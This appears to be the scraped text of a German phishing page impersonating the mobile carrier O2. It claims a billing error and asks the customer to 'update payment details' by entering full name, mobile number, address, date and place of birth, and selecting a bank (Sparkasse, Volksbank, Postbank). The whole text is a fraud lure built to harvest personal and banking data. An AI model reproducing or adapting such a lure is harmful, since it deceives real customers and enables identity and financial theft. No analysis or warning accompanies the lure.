 $O_2$

Aktualisierung Ihrer Daten

Sehr geehrter Kunde,
bei der Verarbeitung Ihrer letzten Rechnung ist ein Fehler aufgetreten.

Wir bitten Sie daher, Ihre Zahlungsdetails in unserem System zu aktualisieren.

Vollständigen Namen angeben

Ihr vollständiger Name

Mobilfunknummer

Ihre Mobilfunknummer

Anschrift

Adresse

Postleitzahl und Ort

Geburtsdatum und Geburtsort

Geburtsort

Geburtsdatum

Wählen Sie Ihre Bank aus:

Sparkasse

Volksbank

Postbank